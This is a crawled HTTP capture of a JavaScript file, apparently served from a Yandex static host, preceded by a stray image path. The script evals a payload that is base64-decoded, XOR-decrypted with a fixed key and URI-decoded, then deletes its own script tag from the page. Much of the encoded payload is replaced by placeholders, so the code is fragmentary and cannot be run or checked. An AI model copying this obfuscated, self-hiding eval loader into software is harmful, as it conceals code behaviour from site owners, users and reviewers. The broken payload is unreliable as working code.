

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 59353
content:
eval(decodeURIComponent(TAsX(atob(`[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ABQcBlZAVyIcBlRAV1N/TBEiNBB3egtAV1McBidAV1EcBlYWKC1wfQE0NAR/[base64]/XlcdXFduVR4OAAsUexQOIQlAcxYmIAxNAz4IURFmbAU/[base64]/[base64]/[base64]/[base64]/[base64]/EVckSANMWgAJABIcBl1AViccAycTBBIUVhELAQ1cR0FSJgBOVRQWSABdGRcBDkxTR0FXXUQKckFWJExbQQoBCQRKEVZcQFJ/EVMmFgBfUQIXBAxcEVZdQFJ/EVckSANMWgAJABIcBl1AViccAycIFwBQUEFXXUQKckFWJExbQQoBCQRKEVZcQFJ/[base64]/TQUWEQBNEVZdQFJ/EVckDAIcBl1AViccASdLCwRNEVEmSk8cBiVAV1kcByJAViAcASdLQFZ6EVZQV0QMdiEAQFR9EVZcQFMBEVcjQFJ4EVZdQFJ/EVckFkQOd0FXUFYKEVZcQFMBEVcjQFJ4Q0FSJkQLAVNSQFMAEVZdQFJ/EVckA0QOd0FXUFcPEVZcQFZ6EVZdQFJ/EVckDUQOd0FXUFcBEVZcQFMBEVcjQFJ4QEFSJkQLAVNRQFMAEVZdQFJ/EVckCEQOd0FXUFccASYhAUQMcEFXXEQLDEFWI0QKdQhAUiIcBlFTQFR7dwdAUCUcBl1AViccBl1AV1kcByJAViAcBlxAViccByVAUCIcByJAUiIcBlFWQFR7cgJAUCUcBl1LQFN4EVZcQFJ/EVMmBwBXWgEXFkQMd0oEAQdWTEFQJk9LQUFQJk4XEVYkQFJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ZiUoIEQKcFZAUCUcByBAV1NwejssIzN4eSFAV1McBicAQFR7UUosKzJtdSoxQFJ9B0FQIUQKcEFXVyh3ZzAkKzUcBlZAVyJcEVEnAE98bCcgNTVweypAViUNEVEhQFJ9EVZXIDl6cTQxLC53EVZXQFN6UUFQJwQXciUuIEQKcFFAUCUcByBAV1N/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]`),`4deea9`)));function TAsX(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);